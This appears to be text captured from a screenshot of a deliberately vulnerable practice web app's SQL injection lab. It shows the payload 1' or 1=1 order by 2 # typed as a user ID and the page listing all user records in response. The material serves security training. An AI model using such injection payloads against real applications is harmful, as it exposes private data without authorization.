 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: 1' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: 1' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 order by 2 #
First name: Bob
Surname: Smith